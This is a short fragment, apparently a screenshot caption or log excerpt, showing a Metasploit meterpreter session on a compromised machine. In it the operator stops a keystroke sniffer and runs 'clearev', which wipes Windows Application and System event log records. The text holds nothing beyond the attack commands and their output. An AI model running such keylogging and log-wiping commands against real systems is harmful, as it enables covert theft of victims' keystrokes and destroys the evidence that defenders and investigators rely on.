 meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > clearev
[*] Wiping 54 records from Application...
[*] Wiping 72 records from System...
[*] Wiping 0 records from Security...
meterpreter >